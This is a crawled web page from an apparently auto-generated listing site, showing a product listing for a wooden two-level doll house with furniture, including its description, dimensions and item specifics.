

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollshousewooden.com/2022/09/wooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift/
body_size: 15731
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift | Dolls House Wooden</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dollshousewooden.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Dolls House Wooden &raquo; Feed" href="https://dollshousewooden.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dolls House Wooden &raquo; Comments Feed" href="https://dollshousewooden.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stock-style-css'  href='https:///dollshousewooden.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='stock-style-inline-css' type='text/css'>

	.entry-content a,
	.entry-content a:visited,
	.comment-content a,
	.comment-content a:visited,
	.comment-author a,
	.comment-author a:visited,
	.entry-footer a,
	.entry-footer a:visited,
	a:hover,
	a:focus,
	a:active {
		color: #000000;
	}
	h2.site-description {
		color: #f5f5f5;
	}
</style>
<link rel='stylesheet' id='stock-fonts-css'  href='https:///fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CCrimson+Text%3A400%2C400italic%2C600%2C600italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///dollshousewooden.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///dollshousewooden.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollshousewooden.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dollshousewooden.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ROBOTIME Doll House Wooden Dollhouse for Kids 3 4 5 6 Years Old, Dreamhouse for' href='https://dollshousewooden.com/2022/09/robotime-doll-house-wooden-dollhouse-for-kids-3-4-5-6-years-old-dreamhouse-for/' />
<link rel='next' title='Japanese style Room SET of 3 Doll House Handmade Miniature Kit Wooden 1/12' href='https://dollshousewooden.com/2022/09/japanese-style-room-set-of-3-doll-house-handmade-miniature-kit-wooden-112-6/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://dollshousewooden.com/2022/09/wooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift/' />
<link rel='shortlink' href='https://dollshousewooden.com/?p=3618' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Dolls House Wooden"/>
	<meta property="og:title" content="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift"/>
		<meta property="og:description" content="This wooden 2 Level Doll House with Furniture, is perfect for creative play with your doll collection. Perfect for"/>
	
	<meta property="og:url" content="https://dollshousewooden.com/2022/09/wooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xovypyfo.js"></script>
<script type="text/javascript" src="/fuqo.js"></script>
</head>

<body class="single single-post postid-3618 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://dollshousewooden.com/" rel="home">Dolls House Wooden</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul><li ><a href="https://dollshousewooden.com/">Home</a></li><li class="page_item page-item-6"><a href="https://dollshousewooden.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://dollshousewooden.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://dollshousewooden.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3618" class="post-3618 post type-post status-publish format-standard has-post-thumbnail hentry category-wooden tag-beautifully tag-decorated tag-doll tag-furniture tag-gift tag-house tag-ideal tag-kids tag-level tag-wooden">
	<header class="entry-header has-thumbnail">

		<h1 class="entry-title"><span>Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift</span></h1>
		<div class="entry-thumbnail" style="background-image: url(https://dollshousewooden.com/wp-content/images/Wooden_Two_Level_Doll_House_with_Beautifully_Decorated_Furniture_Ideal_Kids_Gift_01_zkul.jpg);"></div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://dollshousewooden.com/2022/09/wooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-25T23:45:49+00:00">September 25, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://dollshousewooden.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://dollshousewooden.com/2022/09/wooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span>  <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Wooden_Two_Level_Doll_House_with_Beautifully_Decorated_Furniture_Ideal_Kids_Gift_01_jog.jpg" title="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift" alt="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift"/>  	
<br/>  <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Wooden_Two_Level_Doll_House_with_Beautifully_Decorated_Furniture_Ideal_Kids_Gift_02_yww.jpg" title="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift" alt="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift"/>	 	    <br/>	
 <br/>
 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/lotatoqeq.gif" title="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift" alt="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift"/>
 <br/>This wooden 2 Level Doll House with Furniture, is perfect for creative play with your doll collection. Perfect for role playing and promotes creativity and imaginative play! Have fun exploring the features of the house. Including garden and balcony. Suitable Ages: 3+ years. Wooden Two Level Doll House with Furniture. Includes: 2-level doll house with assorted furniture accessories. Beautifully decorated 2 level doll house. Includes 15 assorted furniture pieces. Promotes imagination and encourages learning through role play. For endless hours of entertainment. Perfect for little ones imaginative play. Product Dimensions: 40cm(H) x 51cm(W) x 19.5cm(D) x 3.3kg approx. Pack Dimensions: 23cm(H) x 55.5cm(W) x 8cm(D) x 3.79kg approx. Clean with a damp cloth. Wipe dry with a clean cloth. This item is in the category &#8220;Dolls &#038; Bears\Doll&#8217;s Miniatures &#038; Houses\Doll&#8217;s Houses &#038; Room Boxes&#8221;. The seller is &#8220;cardiagnostictools&#8221; and is located in this country: AU. This item can be shipped worldwide.
  <ul>
<li>Unit of Sale: Single Unit</li>
<li>Personalised: No</li>
<li>Antique: No</li>
<li>Custom Bundle: No</li>
<li>Furnished: Furnished</li>
<li>MPN: D/A</li>
<li>Year Manufactured: 2022</li>
<li>Number of Stories: 2</li>
<li>Vintage: No</li>
<li>Colour: Multicoloured</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Number of Rooms: 2</li>
<li>Features: Assembly Required</li>
<li>Room: Any Room</li>
<li>Number of Items: 20</li>
<li>Handmade: No</li>
<li>Set Includes: Furniture, 2-level doll house with assorted furniture, Includes 15 assorted furniture pieces</li>
<li>Scale: 1:12</li>
<li>Material: Wood</li>
<li>Age Level: 3+</li>
<li>Franchise: Barbie</li>
<li>Brand: LiFaFa</li>
<li>Type: Two Level Doll House</li>
<li>Theme: Art</li>
<li>Time Period Manufactured: 2020-Now</li>
<li>Country/Region of Manufacture: Australia</li>
 </ul>
	  <br/><img class="[base64]" src="https://dollshousewooden.com/wp-content/images/lotatoqeq.gif" title="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift" alt="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift"/> 
	<br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://dollshousewooden.com/2022/09/wooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift/" data-a2a-title="Wooden Two Level Doll House with Beautifully Decorated Furniture Ideal Kids Gift"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2022%2F09%2Fwooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift%2F&amp;linkname=Wooden%20Two%20Level%20Doll%20House%20with%20Beautifully%20Decorated%20Furniture%20Ideal%20Kids%20Gift" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2022%2F09%2Fwooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift%2F&amp;linkname=Wooden%20Two%20Level%20Doll%20House%20with%20Beautifully%20Decorated%20Furniture%20Ideal%20Kids%20Gift" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2022%2F09%2Fwooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift%2F&amp;linkname=Wooden%20Two%20Level%20Doll%20House%20with%20Beautifully%20Decorated%20Furniture%20Ideal%20Kids%20Gift" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://dollshousewooden.com/2022/09/wooden-two-level-doll-house-with-beautifully-decorated-furniture-ideal-kids-gift/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://dollshousewooden.com/category/wooden/" rel="category tag">wooden</a></span><span class="tags-links">Tagged <a href="https://dollshousewooden.com/tag/beautifully/" rel="tag">beautifully</a>, <a href="https://dollshousewooden.com/tag/decorated/" rel="tag">decorated</a>, <a href="https://dollshousewooden.com/tag/doll/" rel="tag">doll</a>, <a href="https://dollshousewooden.com/tag/furniture/" rel="tag">furniture</a>, <a href="https://dollshousewooden.com/tag/gift/" rel="tag">gift</a>, <a href="https://dollshousewooden.com/tag/house/" rel="tag">house</a>, <a href="https://dollshousewooden.com/tag/ideal/" rel="tag">ideal</a>, <a href="https://dollshousewooden.com/tag/kids/" rel="tag">kids</a>, <a href="https://dollshousewooden.com/tag/level/" rel="tag">level</a>, <a href="https://dollshousewooden.com/tag/wooden/" rel="tag">wooden</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://dollshousewooden.com/2022/09/robotime-doll-house-wooden-dollhouse-for-kids-3-4-5-6-years-old-dreamhouse-for/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;ROBOTIME Doll House Wooden Dollhouse for Kids 3 4 5 6 Years Old, Dreamhouse for</a></div><div class="nav-next"><a href="https://dollshousewooden.com/2022/09/japanese-style-room-set-of-3-doll-house-handmade-miniature-kit-wooden-112-6/" rel="next">Japanese style Room SET of 3 Doll House Handmade Miniature Kit Wooden 1/12&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dollshousewooden.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit screen-reader-text" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://dollshousewooden.com/2026/01/diy-dollhouse-wooden-chair-tutorial-miniature-chair-tutorial/">Diy Dollhouse Wooden Chair Tutorial Miniature Chair Tutorial</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/dolls-house-never-used-can-be-dismantled-2/">Dolls House / Never Used / Can Be Dismantled</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/spilay-diy-miniature-house-kit-with-furniture-wooden-mini-doll-house-crafts/">Spilay Diy Miniature House Kit with Furniture, Wooden Mini Doll House Crafts</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/diy-miniature-house-kits-for-adults-greenhouse-dolls-house-craft-kits-for-adu-2/">DIY Miniature House Kits for Adults Greenhouse Dolls House Craft Kits For Adu</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/lillies-wooden-kids-girls-indoors-home-doll-house-flat-room-pretend-play-toy-3/">Lillie&#8217;s Wooden kids girls indoors home Doll House Flat room pretend play toy</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://dollshousewooden.com/2026/01/'>January 2026</a></li>
	<li><a href='https://dollshousewooden.com/2025/12/'>December 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://dollshousewooden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/10/'>October 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/01/'>January 2024</a></li>
	<li><a href='https://dollshousewooden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/11/'>November 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/10/'>October 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/09/'>September 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/08/'>August 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/07/'>July 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/06/'>June 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/05/'>May 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/04/'>April 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/03/'>March 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/02/'>February 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/01/'>January 2023</a></li>
	<li><a href='https://dollshousewooden.com/2022/12/'>December 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/11/'>November 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/10/'>October 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/09/'>September 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/08/'>August 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/07/'>July 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/06/'>June 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/05/'>May 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/04/'>April 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/03/'>March 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/02/'>February 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/01/'>January 2022</a></li>
	<li><a href='https://dollshousewooden.com/2021/12/'>December 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/11/'>November 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/10/'>October 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/09/'>September 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/08/'>August 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/07/'>July 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/06/'>June 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/05/'>May 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/04/'>April 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/03/'>March 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/02/'>February 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/01/'>January 2021</a></li>
	<li><a href='https://dollshousewooden.com/2020/12/'>December 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/11/'>November 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/10/'>October 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/09/'>September 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/08/'>August 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/07/'>July 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/06/'>June 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/05/'>May 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/04/'>April 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/03/'>March 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/02/'>February 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/01/'>January 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-893"><a href="https://dollshousewooden.com/category/new/" >-new</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://dollshousewooden.com/category/10x66/" >10&#215;66</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://dollshousewooden.com/category/112th/" >112th</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://dollshousewooden.com/category/124th/" >124th</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://dollshousewooden.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://dollshousewooden.com/category/1915-25/" >1915-25</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://dollshousewooden.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://dollshousewooden.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://dollshousewooden.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://dollshousewooden.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://dollshousewooden.com/category/2-tier/" >2-tier</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://dollshousewooden.com/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://dollshousewooden.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://dollshousewooden.com/category/2xdiy/" >2xdiy</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://dollshousewooden.com/category/3-storey/" >3-storey</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://dollshousewooden.com/category/3-tier/" >3-tier</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://dollshousewooden.com/category/30x112/" >30&#215;112</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://dollshousewooden.com/category/3xdiy/" >3xdiy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://dollshousewooden.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://dollshousewooden.com/category/8mm-100mm/" >8mm-100mm</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://dollshousewooden.com/category/abgee/" >abgee</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://dollshousewooden.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://dollshousewooden.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://dollshousewooden.com/category/aiyaplay/" >aiyaplay</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://dollshousewooden.com/category/aizuwakamatsu/" >aizuwakamatsu</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://dollshousewooden.com/category/alder/" >alder</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://dollshousewooden.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://dollshousewooden.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://dollshousewooden.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://dollshousewooden.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://dollshousewooden.com/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://dollshousewooden.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://dollshousewooden.com/category/amishtoyboxcom/" >amishtoyboxcom</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://dollshousewooden.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://dollshousewooden.com/category/anitk/" >anitk</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://dollshousewooden.com/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://dollshousewooden.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://dollshousewooden.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://dollshousewooden.com/category/antique-toy/" >antique-toy</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://dollshousewooden.com/category/antiquereproartist/" >antiquereproartist</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://dollshousewooden.com/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://dollshousewooden.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://dollshousewooden.com/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://dollshousewooden.com/category/asda/" >asda</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://dollshousewooden.com/category/ashthorpe/" >ashthorpe</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://dollshousewooden.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://dollshousewooden.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://dollshousewooden.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://dollshousewooden.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://dollshousewooden.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://dollshousewooden.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://dollshousewooden.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://dollshousewooden.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://dollshousewooden.com/category/baosity/" >baosity</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://dollshousewooden.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://dollshousewooden.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://dollshousewooden.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://dollshousewooden.com/category/beacon/" >beacon</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://dollshousewooden.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://dollshousewooden.com/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://dollshousewooden.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://dollshousewooden.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://dollshousewooden.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://dollshousewooden.com/category/bigjigs/" >bigjigs</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://dollshousewooden.com/category/blanks/" >blanks</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://dollshousewooden.com/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://dollshousewooden.com/category/blue/" >blue</a>
</li>
